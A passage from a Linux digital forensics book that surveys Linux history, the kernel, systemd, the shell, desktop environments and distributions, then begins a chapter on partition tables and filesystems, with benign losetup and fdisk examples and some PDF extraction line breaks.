for another. Commercial software has a tendency to be the opposite, which
often means massive monolithic tools that try to do everything and avoid in
teroperability for competitive reasons (although APIs are becoming more
common).
Early Linux Systems
Linus Torvalds created Linux while studying at the University of Helsinki.
He wanted an alternative to Minix that had a different license, and he pre
ferred a monolithic kernel design (in contrast to Tanenbaum who favored a
microkernel). He started writing his own kernel in 1991, using Minix as a de
velopment platform. After several months, he mentioned it in a Minix news
group and asked for feedback. Some weeks later, he posted an announce
ment with an FTP site containing the code and a call to contribute:2
From: (Linus Benedict Torvalds)
Newsgroups: comp.os.minix
Subject: Free minix-like kernel sources for 386-AT
Date: 5 Oct 91 05:41:06 GMT
Organization: University of Helsinki
Do you pine for the nice days of minix-1.1, when men were men and
wrote their own device drivers? Are you without a nice project and
just dying to cut your teeth on a OS you can try to modify for your
needs? Are you finding it frustrating when everything works on minix?
No more allnighters to get a nifty program working? Then this post
might be just for you :-)
...
I can (well, almost) hear you asking yourselves "why?". Hurd will be
out in a year (or two, or next month, who knows), and I've already got
minix. This is a program for hackers by a hacker. I've enjouyed doing
2. https://groups.google.com/g/comp.os.minix/c/4995SivOl9o/
14
Chapter 2
it, and somebody might enjoy looking at it and even modifying it for
their own needs. It is still small enough to understand, use and
modify, and I'm looking forward to any comments you might have. I'm
also interested in hearing from anybody who has written any of the
utilities/library functions for minix. If your efforts are freely
distributable (under copyright or even public domain), I'd like to
hear from you, so I can add them to the system.
...
Drop me a line if you are willing to let me use your code.
Linus
Linus Torvalds created the Linux kernel, which adopted the concepts
and philosophy of Unix. GNU tools, like the C compiler, were required to
build it. Other GNU tools, like the shell, were necessary to actually use the
operating system. A community of curious and excited developers grew
around this project, contributing patches and testing the code on different
hardware. By 1994, the first kernel considered mature enough for general
use was released as version 1.0. Linux kernel development evolved to in
clude multiprocessor support and was ported to other CPU architectures.
Developers were implementing support for every hardware device possible
(proprietary undocumented hardware was a challenge and still is). This en
thusiastic community under the direction of Linus Torvalds continues to
develop and improve the Linux kernel we have today.
Early Desktop Environments
In the early days of Unix, graphics terminals (like the Tektronix 4010 series)
were separate devices used by graphics programs like computeraided design
(CAD). Graphical terminals were not part of the user interface like graphical
user interfaces (GUIs) today. Many experimental and proprietary windowing
and desktop systems were available by the mid1980s, but the introduction of
the X Window System changed how users interfaced with computers.
In 1984, MIT introduced the open standard X, and after several years of
rapid development (11 versions), X11 was released in 1987. This provided
a standard protocol for graphical programs (the X11 client) to be displayed
on a screen (the X11 server). The X11 protocol could be built into an appli
cation and could display windows on any X11 server, even over a network.
X11 became generally adopted among commercial Unix vendors producing
graphical workstations. Because building workstations included developing
graphics hardware, the X11 server was often a proprietary component of the
operating system.
Free Unixlike operating systems needed a free X11 server for commod
ity PC graphic cards. In 1992, the XFree86 project was created to fill this
gap and allow the development of free X11 desktops on PCs running BSDs
and Linux. In 2004, the X.Org Foundation (https://x.org/) was created and
forked a version of XFree86 as an X11 reference implementation. A change
Linux Overview
15
in license and disagreement among XFree86 developers caused X.Org to
become the de facto standard Linux X11 implementation.3
X11 is simply a protocol standard. It does not provide window manage
ment or a desktop environment. To manage X11 windows, a separate win
dow manager is needed. A window manager (just another X11 client applica
tion) speaks the X11 protocol and is responsible for basic window functions
such as resizing, moving, and minimizing. Window managers also provided
window decorations, title bars, buttons, and other GUI features. Multiple
window managers became available to offer choice in Linux distributions.
Popular window managers in the first Linux distributions, commonly re
ferred to as distros, were TWM and FVWM. For more information about
classic window managers, see http://www.xwinman.org/.
X11 applications are built with graphical widgets to create menus, but
tons, scroll bars, toolbars, and so on. These widgets give the application
a unique look and feel. Developers are free to create their own widgets,
but most use the libraries included with a system. Early examples of wid
get toolkits include Athena, OPEN LOOK, and Motif. X11 desktop appli
cations can use any style of graphical widget they want; no systemwide
standard is enforced, which can lead to an inconsistent desktop appear
ance when every application uses a different toolkit. The two most com
mon toolkits used with Linux today are GTK (used with GNOME) and Qt
(used with KDE).
However, having window managers and widget toolkits was not enough
to provide the full desktop experience that users expected. Functionality was
needed for application launchers, trash cans, wallpaper, themes, panels, and
other typical elements you’d expect in a modern computer desktop. The
Unix community created CDE to provide a standard fullfeatured desktop
that was vendor independent. This was (initially) not open, so the free and
open source community developed its own desktop standards (XDG and
freedesktop.org).
Modern Linux Systems
The Linux kernel and Linux distributions have advanced beyond being basic
Unix clones. Many new technologies have been independently developed for
Linux that are not derived from Unix. Many legacy technologies also have
been replaced in newer versions of Linux. These technological advance
ments help differentiate traditional Linux from modern Linux.
Rather than covering forensic analysis topics involving traditional Unix
and early Linux systems, this book focuses on the forensic analysis of mod
ern Linux system components. The rest of this section provides an overview
of these new or different components for those who are less familiar with
modern Linux.
3. The new Wayland protocol was developed to replace X11 and is gaining in popularity today.
16
Chapter 2
Hardware
To analyze a Linux system in a forensic context, you want to determine (as
accurately as possible) what hardware has been physically installed or at
tached to the system since it was installed. The kernel manages hardware
devices and leaves traces of added or removed hardware in the logs.
Internal devices might be integrated on the mainboard (onboard), plug
ged in to PCI Express slots (including M.2 slots), plugged in to SATA ports,
or attached to other pinblocks on the mainboard. Examples of internal
hardware components to identify may include:
•
Mainboard (describing the board itself)
•
Onboard devices (integrated into mainboard)
•
PCI Express devices (graphic cards and other PCIe cards)
•
Internal drives (SATA or NVMe)
•
Network devices (wireless or wired)
Linux does not require a reinstallation when a mainboard is replaced
(upgraded) with another one, so more than one mainboard might be iden
tified. Physical examination of the mainboard may also include reading out
the NVRAM to analyze the UEFI variables and other BIOS information.
Another internal interface is the Advanced Configuration and Power In
terface (ACPI), which was developed so that operating systems could control
various aspects of power management to the system and components. Linux
supports the ACPI interface and typically manages events through systemd
or the acpid daemon.
External hardware components are typically attached by USB, Thunder
bolt, DisplayPort, HDMI, or other external connectors. Examples of exter
nal hardware components or peripherals to identify may include:
•
External storage media
•
Mouse and keyboard
•
Video monitors
•
Printers and scanners
•
Webcams, cameras, and video equipment
•
Audio devices
•
Mobile devices
•
Any other external peripheral devices
The identification of hardware from a forensically acquired disk image
will rely on traces in the logs, configuration files, and other persistent data.
Physical examination of seized hardware should correlate with traces found
on the forensic image.
Linux Overview
17
The Kernel
The kernel is the heart of a Linux system. It provides the interface between
the user programs (called userspace or userland) and the hardware. The ker
nel detects when hardware is attached or removed from a system and makes
those changes visible to the rest of the system. Overall, the kernel is respon
sible for many tasks, including the following:
•
Memory, CPU, and process management
•
Hardware device drivers
•
Filesystems and storage
•
Network hardware and protocols
•
Security policy enforcement
•
Human interface and peripheral devices
Figure 21 shows an architectural overview of the Linux kernel and its
subsystems.4
Linux Kernel Diagram
Functions
System
Networking
Storage
Memory
Processing
Human int
User space
interfaces
System calls
Sockets
Files and
directories
Memory
access
Processes
Char
devices
Virtual
subsystems
Proc & sysfs
filesystems
Protocol
families
Virtual
filesystem
Virtual
memory
Tasks
Input
subsystem
Bridges
Device
model
Memory
mapping
Synchronization
Logical
System run,
modules,
generic
hw access
Protocols:
TCP, UDP, IP
Logical
filesystems:
ext3, xfs. . .
Logical
memory
Scheduler
HI class
drivers
Hardware
interfaces
Bus drivers
Network
interfaces
and drivers
Block
devices
and drivers
Page
allocator
Interrupts
core,
CPU arch
HI
peripherals,
drivers
Electronics,
hardware
Buses:
PCI, USB. . .
Network:
ethernet, WiFi. . .
Storage devices:
SCSI, NVMe. . .
MMU, RAM
CPU
Display, keyboard,
mouse, audio
Layers
Page
cache
NFS
Swap
Figure 2-1: Linux kernel architecture (modified from https://github.com/makelinux/linux
_kernel_map/)
The kernel has gained many new features over the years. The ability
to perform advanced isolation of processes using cgroups and namespaces
forms the basis for containers. New filesystems such as btrfs were designed
specifically for Linux systems. The btrfs filesystem merges storage features
previously found in separate components (like RAID or LVM) to provide
snapshots, subvolumes, and other volume management capabilities. New
firewall technology like nftables is replacing the traditional iptables with a
faster, more efficient operation and cleaner rulesets. New VPN technology
4. This image was modified from the original created by Constantine Shulyupin and is covered
under the GNU General Public License 3.0.
18
Chapter 2
like WireGuard is a simpler alternative to the aging IPsec and OpenVPN
standards.
The kernel is executed by a bootloader when a system is started. The
bootloader technology has transitioned from the traditional MBR (BIOS
execution of sector zero) to the more advanced UEFI (firmware using GPT
partitions, UEFI binaries, and EFI variables). During operation, the kernel
can be dynamically changed and configured, and more functionality can
be added with loadable kernel modules. When a system is shut down, the
kernel is the last thing to stop running.
This book will cover all of these newer technologies from a digital foren
sic investigation perspective.
Devices
A Linux device is a special file, typically located in /dev/, that provides ac
cess to device drivers in the kernel. The device drivers in the kernel inter
face with physical hardware components or create pseudodevices. Device
files are created as either a block or character device type. Block devices move
data in chunks (buffered blocks), and character devices move data in a con
tinuous stream (unbuffered). Linux storage devices (hard disks, SSDs, and
so forth) are typically block devices.
Most Linux forensic tools are designed to operate directly on forensi
cally acquired image files. However, many useful troubleshooting, debug
ging, and diagnostic tools operate only on Linux device files. In those situ
ations, the suspect drive either needs to be attached to the analysis system
with a write blocker, or a loop device can be used. Linux is able to asso
ciate a regular file with a special loop device that behaves like a physically
attached drive, which makes it possible to access forensic image files with
tools that normally operate only on devices.
You can use the losetup tool to create loop devices. In this example, a
loop device is created for a forensically acquired image file named image.raw:
$ sudo losetup --find --read-only --partscan --show image.raw
/dev/loop0
$ ls /dev/loop0*
/dev/loop0 /dev/loop0p1 /dev/loop0p2
The sudo command executes losetup as a privileged user (root). The first two
flags tell losetup to map the image file to the next available loop device it
finds (/dev/loop0) in a readonly manner. The last two flags instruct the ker
nel to scan the image’s partition table and show the loop device’s name on
completion (/dev/loop0).
The following ls command shows the partition loop devices that were
created (loop0p1 and loop0p2). You can view the partition table on /dev/loop0
with regular forensic tools, as follows:
$ sudo fdisk -l /dev/loop0
Disk /dev/loop0: 20 GiB, 21474836480 bytes, 41943040 sectors
Linux Overview
19
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disklabel type: dos
Disk identifier: 0xce7b65de
Device
Boot
Start
End Sectors Size Id Type
/dev/loop0p1
2048 24188109 24186062 11.5G 83 Linux
/dev/loop0p2
24188110 41929649 17741540 8.5G 82 Linux swap / Solaris
Here the fdisk5 command reads the device like a normal attached drive and
displays the partition table of the image file. Any tool that works with block
devices should also be able to access image files in this manner.
The examples shown in this book use a variety of tools and techniques.
Each tool may require a different form of access to a drive, forensic image
file, or even a mounted filesystem. To help avoid confusion, I’ll use the fol
lowing naming scheme in subsequent examples:
image.raw A forensically acquired raw image file (using sector offsets
for the filesystem)
partimageX.raw A separately extracted partition image file(s) contain
ing only the partition contents (usually the filesystem)
/dev/sda A block device (in /dev/) physically attached or using a loop
back (losetup)
/dev/loopX
A block device associated with a forensic image file
/evidence/
A path to a mounted filesystem of a suspect/victim drive
If there is no leading forward slash (/), the paths to files and directories are
relative to the current working directory.
Systemd
Throughout this book you will find many references to systemd. Systemd is
an initialization system (called init), a system manager, and a service man
ager. Among popular Linux distros, systemd has become the de facto sys
tem layer between the kernel and userland. There are systemd commands
to start and stop background programs (called daemons or services), power
off and reboot the system, view logs, and check the status of services and
the overall state of the system. You can edit different systemd text files (unit
files and configuration files) to customize system behavior. Systemd basically
manages the overall system running outside the kernel from initial startup to
shutdown.
The introduction of systemd to the Linux community was not without
debate, and involved a transition away from the traditional Unix sysvinit
initialization system. This book contains significant coverage of systemd
5. This was for illustration purposes; recent versions of fdisk can also operate on image files.
20
Chapter 2
because it has been adopted by all the major Linux distributions. From a
digital forensics perspective, systemd provides many forensic artifacts and
evidence traces that could be interesting for an investigation.
The systemd project is well documented and man pages are available for
nearly everything in systemd. As a starting point, see the systemd(1) man
page or type apropos systemd at a Linux command line.
The introduction of systemd has caused a fundamental shift toward
starting daemons using ondemand activation rather than explicitly starting
daemons at boot. This is done both at the system level and user level. At the
user level, it becomes unnecessary to start many background programs from
login shell scripts because those programs are now started automatically as
needed. This was done mainly for performance reasons, but the additional
log entries generated from starting and stopping programs can be useful in
the forensic reconstruction of past activity.
The Command Line
The shell is a program that provides a command line interpreter used to in
terface with people (typing commands) or shell scripts (running commands
from a file). The shell runs in userspace and is executed by either the system
or a loggedin user. This is different from the graphical shell that is part of
the desktop environment. The shell and associated concepts are taken di
rectly from Unix.
The most common shell on Linux is Bash (Bourneagain shell).6 Users
can change their default shell, and many shells are available to choose from.
Two popular alternatives today are zsh and fish. The zsh shell is highly cus
tomizable and a favorite of some power users. The fish shell is designed
more for comfortable human interaction. Shells are just normal programs
that can be executed (you can even run another shell from your current
shell).
Modern desktop users may never need to use a shell prompt. To interact
with a shell, you need to log in to the console (locally or remotely with SSH)
or open a terminal emulator in your desktop environment. Once you have a
shell (typically a dollar sign followed by a cursor), you can enter commands.
Shell commands may be part of the shell program itself (builtin com
mands), or they can be the names of programs you want to run. You can
specify configuration information by adding flags or parameters after a
command and you can set environment variables to configure a shell.
The most powerful shell concepts are piping and redirection. Piping
allows the output from one program to be sent directly to the input of an
other program. Redirection allows programs to take input from files and
send output to files. The shell provides all of this functionality; it doesn’t
need to be built in to each program (this is all part of the Unix philosophy
mentioned earlier).
6. This a play on words from the original Unix Bourne shell.
Linux Overview
21
The command line symbols used to connect programs and files together
are as follows:
>
Sends data from a program to a file (creates file if needed)
>>
Appends data from a program to a file (creates file if needed)
<
Sends data from a file to a program
|
Sends data from one program to another program
Here are some examples to illustrate piping and redirection with pro
grams and files on the command line:
$
$
$
$
$
$
program < file
program > file
program >> file
program1 | program2
program1 | program2 | program3
program1 < file1 | program2 | program3 > file2
The first three examples show a program run using input and output from a
file. The next two examples show a program sending output to another pro
gram (or programs). You can also use multiple pipes and redirects in series
on the command line. In the last example, data from file1 is redirected into
program1, output from program1 is piped into program2, output from program2 is
piped into program3, and, lastly, output from program3 is redirected into file2.
From a digital forensics perspective, the shell is interesting because it
can save a history of the commands that a user entered. The forensic analy
sis of shell history is covered in a later section.
Modern Desktop Environments
Modern Linux desktop environments are either built on top of X11 and a
window manager (discussed in an earlier section) or integrated with a Way
land compositor. Desktop environments (sometimes called DEs or desktop
shells) provide functionality like application launchers, trash cans, wallpaper,
themes, panels, and other features. The most common desktop environ
ments in use today are GNOME and KDE. Other popular desktops include
MATE, Cinnamon, Xfce, LXDE, and Enlightenment. Each of these environ
ments provides a different look and feel.
A set of community standards was formed to provide underlying inter
operability between desktop environments. These are known as the Cross
Desktop Group (XDG) specifications. See the specifications page at https://
www.freedesktop.org/ for more details.
Some features with documented specifications that standardize inter
operability across desktop environments include the following:
22
Chapter 2
•
Autostart applications
•
Default applications
•
Trash cans or recycle bins
•
Desktop bookmarks or recent files
•
Clipboard management
•
Thumbnails
•
Desktop trays
•
Status notifications
•
Password managers
Clearly this list is also interesting for digital forensic examiners and will be
covered in a later section.
To ease the learning curve for new users, the original computer desk
tops attempted to replicate physical desktops, which is referred to as the desk
top metaphor. This included overlapping windows (like overlapping sheets of
paper), folder icons (like paper folders), and so on. In recent years, the trend
is moving away from the traditional desktop metaphor toward desktop shells
that behave differently, using features such as tiling, tabbing, or fullscreen
windows.
The current trend is to replace X11based desktops with Wayland. The
Wayland protocol was developed from scratch and is intended to modernize
Linux graphics, eliminate unused functionality, and take better advantage of
local hardware.
One of X11’s design goals was networking. If a site had a powerful cen
tral Unix server and distributed X11 terminals (called thin clients today),
users could run programs on the central machine but display them on the
screen of the terminal. This feature of X11 is largely obsolete today due to
powerful client machines, client/server applications, and remote desktop
protocols. Wayland drops support for integrated networking of individual
windows.
X11 has security issues. Once a client application is able to use the X11
server, it is considered trusted. The client is then authorized to snoop around
the rest of the desktop, observing the contents of other windows and inter
cepting keystrokes. This is how screenshot programs, remote screen sharing,
and programmable hotkey programs work. Wayland was developed with se
curity in mind and doesn’t trust applications.
Installing a graphical desktop environment is optional for Linux servers.
Servers can operate with a monitor and textbased console for shell access.
Even the monitor is optional, in which case the server is operating in headless
mode, and logins must be done over a network.
Linux Distributions
Strictly speaking, only the Linux kernel is the actual operating system. The
rest of the system, such as the shell, tools, GUI, software packages, and so
on, are not Linux. Those things may be part of a Linux distribution, but
Linux technically refers only to the kernel.
Linux Overview
23
However, practically speaking, people use the term Linux to refer to
more than just the kernel and think about Linux in terms of distributions
(or “distros”). This section describes the rise of the Linux distribution.
The Evolution of Linux Distributions
Originally, building a system based on a Linux kernel required a significant
amount of technical knowledge. It meant downloading the sources (for the
kernel and other programs) from FTP sites, unpacking, compiling on a Minix
system, and manually copying the files to the target filesystem. Configura
tion was done by hand using text editors (like vi). Updates and patches were
also done by hand (a repeat of the justdescribed process). This arrangement
was fine for developers and hackers, but it wasn’t okay for regular users.7
The first Linux systems required a significant amount of manual techni
cal work to install and maintain. Before the proliferation of Linux distribu
tions, nearly everything was a manual process. Linux distros were needed to
fill this gap. Distributions were invented to make it easier for people to in
stall, configure, and maintain their Linuxbased systems. By the end of 1992,
two complete and functional Linux distros were available. Peter MacDonald
of Canada created the Softlanding Linux System (SLS), and Adam Richter
of Berkeley, California, created Yggdrasil Linux. Once distributions made
Linux easier for people to install, it started to become more popular outside
the kernel developer community. Over time, the features offered by distros
became significant enough to be commercially profitable.
The typical components that make up a distro today include:
•
Boot media (ISO images for CD, DVD, or USB stick)
•
Installer scripts and tools
•
Package management system
•
Precompiled packages (compiling from source optional)
•
Configuration management
•
Preconfigured desktop environments
•
Documentation (online or in print)
•
Updates and security advisories
•
Support forums and user mailing lists
•
Distro philosophy, vision, mission, or style
Distros may have periodic release dates that follow a traditional software
lifecycle model. However, a more recent model is the rolling release, which
simply means there are no fixed versions or release dates. The packages are
constantly updated and the release version is associated with the last time
7. One distro called Linux From Scratch (LFS) still builds a complete system in this way:
http://linuxfromscratch.org/.
24
Chapter 2
you updated. This system can introduce instability risks, but users don’t have
to wait to get the latest software.
Linux distros can be nonprofit or commercial. Nonprofit distros like
Debian, Arch, Slackware, or Gentoo are typically free and open source, and
are maintained by volunteers. However, money is still needed for server
hardware, network infrastructure, and network bandwidth, so project teams
typically raise money from donations or selling swag (Tshirts, coffee mugs,
stickers, and so on).
Commercial distros like SUSE, Red Hat, or Ubuntu (Canonical) have
staff employed and are regular forprofit companies. Due to the GPL li
cense, commercial companies are not permitted to sell Linux software;
however, they are allowed to make money from distribution media, sub
scriptions, services, and support. Many commercial distros also have sepa
rate free distros (openSUSE and Fedora, for example), which are used as a
testing ground for upcoming commercial releases.
A number of distros are based on other distros and simply add addi
tional software, customization, and configuration. For example, Ubuntu is
based on Debian, CentOS Stream is based on Red Hat Enterprise Linux,
and Manjaro is based on Arch Linux. Some distros even are based on dis
tros that are themselves based on another distro. For example, Linux Mint
is based on Ubuntu, which is based on Debian.
There are also many specialty distributions that are typically based on
another distro but built for a specific purpose. For example, Raspian is a
distro for Raspberry Pi hardware, Kali Linux is designed for pentesting and
forensics, Tails is designed for privacy and anonymity, and Android is de
signed for mobile devices.
Knowing which distro you’re analyzing is important because each one
has slightly different forensic artifacts. The most common distributions are
described in the following sections. See Distrowatch for a current list of pop
ular Linux distributions (https://distrowatch.com/).
Debian-Based Distributions
Ian Murdock started Debian Linux in 1993 while a student at Purdue Uni
versity. Debian was initially created out of Murdock’s dissatisfaction with
SLS Linux, and grew to be one of the most popular distributions available.
The Debian distribution maintains three releases:
Stable The latest production release, which is recommended for
general use
Testing The next upcoming release candidate being tested and
matured
Unstable The current development snapshot (always has the code
name Sid)
Debian release code names are taken from characters in the Disney Toy Story
movies and are assigned to major release numbers. New major versions are
Linux Overview
25
released roughly every two years. Minor updates or point releases happen ev
ery few months and contain security and bug fixes.
Debian is focused on freedom and is closely aligned with the GNU pro
ject (the documentation even refers to Debian as “GNU/Linux”). Debian
has welldocumented policies, standards, guidelines, and a social contract
outlining the project philosophy.
Many Debianbased distributions have been developed for nontechnical
end users. These distros are easy to install and use and have desktop envi
ronments on par with Windows and macOS (I present some of these in the
lists that follow).
Ubuntu has been one of the more popular Debianbased distributions
for Linux newcomers. It has a server version and a desktop version. Ubuntu
has several flavors depending on the desktop environment used:
Ubuntu
Uses the GNOME desktop environment (the main distro)
Kubuntu Uses the KDE desktop environment
Xubuntu Uses the Xfce desktop environment
Lubuntu
Uses the LXDE desktop environment
The underlying operating system is still Ubuntu (and is based on Debian),
but the graphical interface varies with each flavor.
Linux Mint, also based on Ubuntu (with one release based on Debian),
was designed to look elegant and be comfortable to use, and it uses the tra
ditional desktop metaphor. It comes in several flavors:
Mint Cinnamon
Based on Ubuntu with GNOME 3
Mint MATE Based on Ubuntu with GNOME 2
Mint Xfce
Based on Ubuntu with Xfce
Linux Mint Debian Edition (LMDE)
Based on Debian with GNOME 3
The Raspberry Pi ships with a version of Debian called Raspian. It is
designed to be lightweight and integrates with Raspberry Pi hardware.
SUSE-Based Distributions
In 1992, Roland Dyroff, Thomas Fehr, Burchard Steinbild, and Hubert Man
tel formed the German company SUSE. SUSE was an abbreviation for Soft
ware und SystemEntwicklung, which translates to “software and systems devel
opment.” SUSE initially sold a German version of SLS Linux, but produced
its own SUSE Linux distribution for the German market in 1994. Several
years later, it expanded to other parts of Europe and then internationally.
Today, it’s called SUSE Software Solutions Germany GmbH and is an inde
pendent company. OpenSUSE is a free community version of SUSE Linux
and is sponsored by SUSE and others.
26
Chapter 2
The commercial and community releases of SUSE Linux are as follows:
SUSE Linux Enterprise Server (SLES)
Commercial product
SUSE Linux Enterprise Desktop (SLED)
openSUSE Leap
Commercial product
Regular release version
openSUSE Tumbleweed Regular release version
Although SUSE has traditionally focused on the KDE desktop, it also
has GNOME and other desktop versions. SUSE has a strong presence in
Germanspeaking as well as other regions throughout Europe.
Red Hat–Based Distributions
Red Hat Linux (both a company and a Linux distribution) was created by
Marc Ewing in 1994. It had its own package manager (called pm) and in
staller. Another small company run by Canadian Bob Young managed the
product distribution. The two companies merged, and later became the Red
Hat as we know it today. Red Hat is a popular name known to the public
(largely due to press surrounding the stock market IPO), but it is actually
based on the Fedora distribution. Fedora is Red Hat’s community distribu
tion, and Fedora releases become part of Red Hat’s commercial products.
Several Linux distributions are associated with Red Hat:
Fedora Workstation and server editions
Fedora Spins
Fedora workstation with alternative desktops
Fedora Rawhide Rolling release development version
Red Hat Enterprise Linux (RHEL)
Fedora
Commercial product built from
CentOS Stream A community rollingrelease distro based on RHEL
The default Fedora and RHEL desktops use GNOME. Red Hat’s devel
opers have taken a lead in developing various standards that other distros
use, such as systemd, PulseAudio, and various GNOME components.
Arch-Based Distributions
Arch Linux was developed by Canadian Judd Vinet in 2001, with the first
release in 2002. Arch is a noncommercial Linux distribution.
Arch is one of the first rollingrelease distributions. The installation and
configuration of Arch Linux is based on the command line (the install ISO
boots to a root shell and waits for commands), and users are expected to fol
low instructions on the Arch wiki to install various components. Each com
ponent must be individually installed.
The terse installation process of Arch was difficult for new Linux users,
but there was a demand for a rolling release. Manjaro Linux addresses both
Linux Overview
27
needs, as it’s based on Arch and has a friendly graphical installation process.
Manjaro Linux installs as a fully operational system.
Other Distributions
This book largely covers the forensic analysis of Debian, Fedora, SUSE, and
Archbased distributions. These four distros are the foundation for the vast
majority of Linux installations.
Other independent Linux distributions also have active communities of
users and developers; for example:
Gentoo A distro built with scripts that compile packages from source
Devuan A fork of Debian that doesn’t use systemd
Solus A distro designed for an aesthetic appearance and that uses the
Budgie desktop
Slackware A distro started in 1993 that aims to be “Unixlike”
You can forensically analyze all of these distros by employing the meth
ods described in this book. The only differences will be with the distribution
specific areas, in particular the installers and package managers. In addition,
the initialization process may be different on some distros and may use the
traditional Unix sysvinit.
NOTE
As an aside, I’d like to highlight Linux From Scratch (LFS). LFS is not a traditio
nal distro, but rather a book or instruction manual. The book describes the process
of downloading packages directly from different developers, compiling and installing
the source, and manually configuring the system. Anyone planning a technical ca
reer in Linux should install an LFS system once, as doing so provides a rich learn
ing experience. You can find more information at https://linuxfromscratch.org/.
Forensic Analysis of Linux Systems
Performing a forensic examination of a Linux system has many similarities
to Windows or macOS systems. Some examples of forensic tasks common to
all three include:
28
Chapter 2
•
Partition table analysis (DOS or GPT)
•
Reconstructing the boot process
•
Understanding user desktop activity
•
Looking for photo and video directories
•
Looking for recent documents
•
Attempting to recover deleted files from the filesystem or
trash/recycle bins
•
Building timelines to reconstruct events
•
Analyzing thumbnail images, clipboard data, and desktop
information
•
Identifying applications used
•
Finding configuration files, logs, and cache
•
Analyzing installed software
The main operating system differences are the locations and formats of
the forensic artifacts on the drive image. Linux filesystems are different, file
locations are different, and file formats can be different.
NOTE
When performing digital forensic examinations on Linux systems, it’s possible to
mount suspect filesystems directly on a forensic analysis workstation. However, any
symbolic links existing on a suspect system may point to files and directories on the
investigator’s own system.
There are also several advantages when examining Linux systems com
pared to Windows or macOS. Linux distros use fewer proprietary tools and
have a tendency to use open file formats and, in many cases, use plaintext
files. Additionally, many free and open source tools are available for per
forming analysis. Many of these tools are included with the operating sys
tem and are intended for troubleshooting, debugging, data conversion, or
data recovery.
I wrote this book with the expectation that many forensic examiners
will be using commercial forensic tools under Windows or possibly macOS.
Unfortunately, commercial forensic tools are lacking in some areas of Linux
analysis. In those cases, using a Linux analysis system is advantageous and
recommended.
The examples shown in this book use Linux tools, but only to illustrate
the forensic artifacts that exist. You can extract or discover these same ar
tifacts with other forensic tools, including commercial tools used by most
forensic labs. The use of Linux tools here is not meant to imply that they
are better or recommended (although sometimes no equivalent commercial
tools exist). They are just different. All forensic examiners or forensic labs
have their choice of tools and platforms that work best for them.
The forensic processes outlined in the rest of this book are conceptu
ally the same as those on Windows or macOS. The details are different, but
explaining those details is the intention of this book.
Linux Overview
29
3
EVIDENCE FROM STORAGE
DEVICES AND FILESYSTEMS
This chapter focuses on the forensic ana
lysis of Linux storage, including partition
tables, volume management and RAID, file
systems, swap partitions and hibernation, and
drive encryption. Each of these areas have Linux
specific artifacts that we can analyze. You may be able
to use commercial forensic tools to perform most of
the activities shown here, but for illustrative purposes,
the examples in this chapter use Linux tools.
When performing a forensic analysis of a computer system’s storage, the
first step is to identify precisely what is on the drive. We must understand
the layout, formats, versions, and configuration. After we have a highlevel
understanding of the drive contents, we can begin looking for other interest
ing forensic artifacts and data to examine or extract.
The filesystem forensic analysis shown in this chapter is described at a
relatively high level compared to academic research papers and other litera
ture in digital forensics. Here, I’ll describe file and filesystem metadata and
information that could be useful for a forensic investigation. I’ll show how to
list and extract files, and explore the likelihood of recovering deleted files
and slack. It is expected that the filesystems under analysis are in a (rela
tively) consistent state and that tools can parse the filesystem data structures.
Corrupt, severely damaged, or partially wiped and overwritten filesystems
require a different approach to analysis, which involves manually reassem
bling sectors or blocks into files for recovery and other lowlevel analysis
techniques. That level of investigation is beyond the intended depth of this
book. For an excellent resource on deeper filesystem analysis, I recommend
Brian Carrier’s File System Forensic Analysis.
The “Filesystem Forensic Analysis” section in this chapter begins with a
description of the structures common to all Unixlike filesystems, and it’s fol
lowed by a closer look at the most common filesystems used in Linux: ext4,
xfs, and btrfs. These three filesystem sections have the following format:
•
History, overview, and features
•
How to find and identify the filesystem
•
Forensic artifacts in filesystem metadata (superblock)
•
Forensic artifacts in the file metadata (inodes)
•
Listing and extracting files
•
Other unique features
The analysis examples are shown using The Sleuth Kit (TSK), debug
ging and troubleshooting tools provided by the respective project teams, and
various free and open source community projects. I use patched versions of
TSK with btrfs and xfs support for some analysis examples.
The examples in this chapter use the naming convention image.raw for
full drive images and partimage.raw for images of partitions (containing file
systems). Examples using partition images may work on full drive images
if you specify the partition offset. Some tools work only with devices, not
forensic image files. In those cases, a loopback device associated with the
image file is created.
We are coming to the end of a “golden age” in filesystem forensics. On
magnetic spinning disks, when deleted files are unlinked and blocks are un
allocated, the data remains on the physical disk sectors. Forensic tools can
“magically” recover these deleted files and fragments of partially overwritten
files. However, today SSDs are accepting TRIM and DISCARD commands
from the operating system that instruct the SSD firmware to erase unused
blocks (for performance and efficiency reasons). Also, the flash translation
layer (FTL) maps defective memory blocks to overprovisioned areas of stor
age that are not accessible through the standard hardware interfaces (SATA,
SAS, or NVMe). Because of this, some traditional forensic techniques are
becoming less effective at recovering data. Recovery techniques such as chip
off , where memory chips are desoldered, require special equipment and
training to perform. This chapter covers recovery of deleted files where it is
still possible using software tools.
32
Chapter 3
Analysis of Storage Layout and Volume Management
This section describes how to identify Linux partitions and volumes on stor
age media. I’ll show how to reconstruct or reassemble volumes that may
contain filesystems and highlight traces of information interesting for an
investigation.
Analysis of Partition Tables
Typical storage media are organized using a defined partition scheme. Com
mon partition schemes include:
•
DOS/MBR (original PC partition scheme)
•
GPT
•
BSD
•
Sun (vtoc)
•
APM (Apple Partition Map)
•
None (the absence of a partition scheme where filesystems start at
sector zero)
DOS was the most popular partition scheme for many years, but GPT is be
coming more common.
Partitions are defined with a partition table,1 which provides informa
tion like the partition type, size, offset, and so on. Linux systems are often
divided into partitions to create separate filesystems. Common partitions
may contain the following:
/
Operating system installation and root mount
ESP
The EFI system partition (FAT) used for UEFI booting
swap
Used for paging, swapping, and hibernation
/boot/
Bootloader information, kernels, and initial ram disks
/usr/
Sometimes used for readonly filesystem of system files
/var/
Sometimes used for variable or changing system data
/home/
User home directories
The default partition and filesystem layout differs for each Linux distro, and
the user is given the chance to customize it during installation.
From a digital forensics perspective, we want to identify the partition
scheme, analyze the partition tables, and look for possible interpartition
gaps. The analysis of DOS and GPT2 partition tables is independent of the
installed operating system. All commercial forensic tools can analyze Linux
1. These are called slices in BSD/Solaris terminology.
2. I published a paper describing GPT partition tables in detail: https://digitalforensics.ch/
nikkel09.pdf.
Evidence from Storage Devices and Filesystems
33
system partition tables. We will focus here on the artifacts that are specific
to Linux.
A DOS partition table entry allocates one byte for the partition type.
No authoritative standards body defines DOS partition types; however, a
community effort to maintain a list of known partition types is located at
https://www.win.tue.nl~aeb/partitions/partition_types1.html (the UEFI spec
ification even links to this site). Some common Linux partition types you
might find are:
0x83
Linux
0x85
Linux extended
0x82
